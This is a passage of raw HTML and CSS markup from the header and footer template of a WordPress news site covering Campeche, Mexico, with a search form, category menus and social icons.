15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:15px 20px}.tdc-row .tdi_17 .tdb-search-form-btn svg{width:20px}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:10px;color:var(--tt-gray-dark);font-family:var(--tt-secondary)!important;font-size:13px!important;line-height:1.2!important}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-border{border-color:var(--tt-primary-color)}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--tt-hover)!important}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:#ffffff}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:#ffffff;background-color:var(--tt-hover)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-input{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-btn{font-size:13px!important}.tdc-row .tdi_17 .tdb-search-msg{font-size:12px!important}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 15px}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://carmenminutoaminuto.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_18 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_19 .tdm-col-icon{padding-right:6px}.tdi_19 .tds-title{margin-top:-9px;margin-bottom:-10px}.tdi_19 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tds-title{margin-top:-11px}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-col-icon{padding-right:10px}.tdi_19 .tds-title{margin-top:-11px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_19"><div class="tdm-col-icon">
<style>.tdc-row .tdi_20{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;border:0px solid #666}.tdc-row .tdi_20:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--tt-hover)}.tdc-row .tdi_20 svg{fill:var(--tt-hover)}.tdc-row .tdi_20 svg *{fill:inherit}body .tdi_18:hover .tdi_20:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_18:hover .tdi_20 svg{fill:@text_hover_color}body .tdi_18:hover .tdi_20 svg *{fill:inherit}.tdi_18:hover .tdi_20:before{color:var(--tt-accent-color)}.tdi_18:hover .tdi_20 svg{fill:var(--tt-accent-color)}.tdi_18:hover .tdi_20 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_20{border:0px solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_20{border:0px solid #666}}@media (max-width:767px){.tdc-row .tdi_20{border:0px solid #666}}</style><i class="tds-icon td-icon-right tdi_20 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdc-row .tdi_21 .tdm-title{color:var(--tt-primary-color)}body .tdc-row .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_21 .tdm-title{color:var(--tt-primary-color);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdc-row .tdi_21:hover .tdm-title{cursor:default}.tdc-row .tdi_21 .tdm-title{font-family:var(--tt-primary-font)!important;font-size:20px!important;line-height:1.1!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_21 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_21 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-sm">News</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdc-row .tdi_18 .tds-icon-box .tds-icon{
				    font-size: 20px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdc-row .tdi_18 .tds-icon-box .tds-icon{
				    font-size: 18px;
				    text-align: center;
				
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdc-row .tdi_18 .tds-icon-box .tds-icon{
				    font-size: 16px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}</style></div><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important;padding-bottom:5px!important}@media (max-width:767px){.tdi_22{padding-left:26px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:15px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 .sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_22 .sub-menu a,body .tdc-row .tdi_22 .sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_22 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_22 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_22 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_22 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_22 .sub-menu a:hover,body .tdc-row .tdi_22 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 .sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_22 li{font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_22 ul li{margin-bottom:12px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_22 ul li{margin-bottom:8px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11745"><a href="https://carmenminutoaminuto.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11743"><a href="https://carmenminutoaminuto.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11744"><a href="https://carmenminutoaminuto.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11746"><a href="https://carmenminutoaminuto.com/category/poli/"><span class="td-blm-menu-item-txt">Policiacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11747"><a href="https://carmenminutoaminuto.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_24{width:32%!important}}@media (max-width:767px){.tdi_24{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_25 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-bottom:2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdm-col-icon{padding-right:6px}.tdi_26 .tds-title{margin-top:-9px;margin-bottom:-10px}.tdi_26 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tds-title{margin-top:-11px}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-col-icon{padding-right:10px}.tdi_26 .tds-title{margin-top:-11px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_26"><div class="tdm-col-icon">
<style>.tdc-row .tdi_27{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;border:0px solid #666}.tdc-row .tdi_27:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--tt-hover)}.tdc-row .tdi_27 svg{fill:var(--tt-hover)}.tdc-row .tdi_27 svg *{fill:inherit}body .tdi_25:hover .tdi_27:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_25:hover .tdi_27 svg{fill:@text_hover_color}body .tdi_25:hover .tdi_27 svg *{fill:inherit}.tdi_25:hover .tdi_27:before{color:var(--tt-accent-color)}.tdi_25:hover .tdi_27 svg{fill:var(--tt-accent-color)}.tdi_25:hover .tdi_27 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_27{border:0px solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_27{border:0px solid #666}}@media (max-width:767px){.tdc-row .tdi_27{border:0px solid #666}}</style><i class="tds-icon td-icon-right tdi_27 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdc-row .tdi_28 .tdm-title{color:var(--tt-primary-color)}body .tdc-row .tdi_28:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_28 .tdm-title{color:var(--tt-primary-color);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdc-row .tdi_28:hover .tdm-title{cursor:default}.tdc-row .tdi_28 .tdm-title{font-family:var(--tt-primary-font)!important;font-size:20px!important;line-height:1.1!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_28 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_28 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_28 "><h3 class="tdm-title tdm-title-sm">Company:</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdc-row .tdi_25 .tds-icon-box .tds-icon{
				    font-size: 20px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdc-row .tdi_25 .tds-icon-box .tds-icon{
				    font-size: 18px;
				    text-align: center;
				
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdc-row .tdi_25 .tds-icon-box .tds-icon{
				    font-size: 16px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}</style></div><div class="td_block_wrap td_block_list_menu tdi_29 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:30px!important;padding-bottom:5px!important}@media (max-width:767px){.tdi_29{padding-left:26px!important;justify-content:center!important;text-align:center!important}}</style>
<style>body .tdc-row .tdi_29 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_29 ul li a{justify-content:flex-start}body .tdc-row .tdi_29 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_29 ul li{margin-bottom:15px}body .tdc-row .tdi_29 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_29 .sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_29 a,body .tdc-row .tdi_29 .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_29 li.current-menu-item>a,body .tdc-row .tdi_29 li.current-menu-ancestor>a,body .tdc-row .tdi_29 li.current-category-ancestor>a,body .tdc-row .tdi_29 li.current-page-ancestor>a,body .tdc-row .tdi_29 a:hover,body .tdc-row .tdi_29 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_29 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_29 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_29 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_29 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_29 .sub-menu a,body .tdc-row .tdi_29 .sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_29 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_29 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_29 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_29 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_29 .sub-menu a:hover,body .tdc-row .tdi_29 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_29 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_29 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_29 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_29 .sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_29 li{font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_29 ul li{margin-bottom:12px}body .tdc-row .tdi_29 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_29 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_29 ul li{margin-bottom:8px}body .tdc-row .tdi_29 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_29 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-11694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11694"><a href="#"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11695"><a href="#"><span class="td-blm-menu-item-txt">Partner with Us</span></a></li>
<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a href="#"><span class="td-blm-menu-item-txt">Careers</span></a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11697"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_30 tdm-block-button-full tdm-content-horiz-right td-pb-border-top td-press-button td-move-arrow td_block_template_1"  data-td-block-uid="tdi_30"     >
<style>@media (max-width:767px){.tdi_30{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_30 .tdm-btn{height:auto;padding:15px 25px}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_30 .tdm-btn{height:auto;padding:12px 20px}}</style>
<style>.tdc-row .tdi_31{padding:15px 25px;height:auto;line-height:1;font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}.tdc-row .tdi_31 i{font-size:16px}body .tdc-row .tdi_31 .tdm-btn-icon:last-child{margin-left:10px}body .tdc-row .tdi_31{background-color:var(--tt-accent-color)}body .tdc-row .tdi_31:after{background-color:var(--tt-hover)}body .tdc-row .tdi_31 .tdm-btn-text,body .tdc-row .tdi_31 i{color:#ffffff}.tdc-row .tdi_31 svg{fill:#ffffff;fill:#ffffff}.tdc-row .tdi_31 svg *{fill:inherit;fill:inherit}body .tdc-row .tdi_31:hover .tdm-btn-text,body .tdc-row .tdi_31:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_31:hover svg{fill:#ffffff;fill:#ffffff}body .tdc-row .tdi_31:hover svg *{fill:inherit;fill:inherit}body .tdc-row .tdi_31 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdc-row .tdi_31:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdc-row .tdi_31:before{border-width:0px;border-style:solid}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_31{padding:12px 20px;height:auto;line-height:1;font-size:14px!important}}</style><div class="tds-button td-fix-index"><a href="switching-plans-wizard/"  title="See pricing" class="tds-button2 tdm-btn tdm-btn-md tdi_31 " ><span class="tdm-btn-text">See pricing</span><i class="tdm-btn-icon td-icon-arrow-right-rounded"></i></a></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:30px!important;width:36%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_35 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_35 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_35 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_35 .tdm-social-item i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item i{color:var(--tt-accent-color)}.tdi_35 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item:hover i{color:var(--tt-hover)}.tdi_35 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_35 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_35"><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner td-fix-index"><style>.td-coaching-mm .td-sd-menu-icon.tdm_block_icon_box {
  cursor: pointer;
}
.td-coaching-mm .td-sd-menu-icon.tdm_block_icon_box .tdm-col-icon {
  transition: padding 0.1s ease-in-out;
}
.td-coaching-mm .td-sd-menu-icon.tdm_block_icon_box:hover .tdm-col-icon {
  padding-right: 10px;
}
</style></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_38{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_38:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_38:before{width:100%}}}</style><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}#tdi_39.tdc-rist-top-active .tdi_40>.td-element-style:after,#tdi_39.tdc-rist-bottom-active .tdi_40>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:table}.tdi_40{position:relative}.tdi_40 .td_block_wrap{text-align:left}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
